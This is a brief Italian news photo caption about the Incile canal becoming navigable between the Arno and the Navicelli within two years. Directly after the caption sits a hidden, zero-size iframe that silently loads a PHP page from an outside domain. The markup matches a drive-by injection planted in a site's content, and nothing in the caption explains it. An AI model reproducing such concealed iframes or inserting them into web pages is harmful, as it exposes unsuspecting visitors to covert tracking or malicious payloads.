 Un tratto dell’Incile com’è attualmente: tra due anni diventerà navigabile tra l’Arno e il Navicelli<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>